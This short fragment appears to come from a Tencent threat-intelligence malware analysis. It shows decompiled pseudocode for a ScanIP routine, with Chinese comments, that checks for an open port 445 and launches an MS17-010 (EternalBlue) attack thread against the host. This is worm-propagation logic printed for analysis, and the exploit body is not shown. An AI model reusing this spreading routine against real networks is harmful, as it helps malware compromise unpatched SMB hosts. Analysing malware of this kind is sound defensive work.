 int __cdecl ScanIP(int ipaddr)
{
  void *v1; // eax@2
  void *v2; // esi@2

  if ( connect445(ipaddr) > 0 )                 // 如果有开放445端口
  {
    v1 = (void *)beginthreadex(0, 0, attack_MS17_010, ipaddr, 0, 0);// 利用MS17-010攻击Playload攻击
    v2 = v1;
    if ( v1 )
    {
      if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
        TerminateThread(v2, 0);
      CloseHandle(v2);
    }
  }
  InterlockedDecrement((volatile LONG *)&FileName[268]);
  endthreadex(0);
  return 0;
}
腾讯御见威胁情报中心